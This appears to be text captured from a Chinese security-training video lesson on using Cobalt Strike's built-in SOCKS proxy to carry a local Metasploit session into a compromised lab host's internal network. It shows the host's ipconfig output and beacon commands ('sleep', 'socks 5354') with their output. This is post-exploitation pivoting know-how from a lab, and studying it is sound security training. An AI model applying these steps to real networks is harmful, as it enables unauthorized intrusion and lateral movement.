 上课中 00:15:18
网络安全
bilibili
腾讯课堂
cs与msf联动之socks代理
合天网安实验室
WWW.HETIANLAB.COM
通过 cs 内置的 socks 代理将本地 msf 带入目标内网
获得beacon shell，启动socks
shell ipconfig 目标机器在24.*网段，仅一个网段
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::69ee:45e6:ac1b:9173%11
IPv4 地址 . . . . . . . . . . . . : 192.168.24.142
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.24.2
思路：利用 beacon shell 在目标机器和团队服
务器之间建立 socks，而后再在本地利用
proxychains 之类的工具连到目标内网即可。
Event Log X Beacon 192.168.24.142@576 X
beacon> sleep 2
[*] Tasked beacon to sleep for 2s
[+] host called home, sent: 16 bytes
beacon> socks 5354
[+] started SOCKS4a server on: 5354
[+] host called home, sent: 16 bytes
beacon> help socks
Use: socks [stop|port]
Starts a SOCKS4a server on the specified port. This server will relay
connections through this Beacon.
Use socks stop to stop the SOCKS4a server and terminate existing connections.
Traffic will not relay while Beacon is asleep. Change the sleep time with the
sleep command to reduce latency.